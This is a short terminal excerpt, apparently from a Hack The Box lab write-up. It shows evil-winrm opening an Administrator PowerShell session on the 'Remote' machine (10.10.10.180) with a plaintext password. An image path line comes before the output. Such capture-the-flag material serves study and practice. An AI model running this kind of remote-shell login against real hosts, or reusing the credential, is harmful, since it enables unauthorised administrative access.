 ┌──(twilight㉿xtromera)-[~/HTB/remote]
└─$ evil-winrm -i 10.10.10.180 -u "Administrator" -p '!R3m0te!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>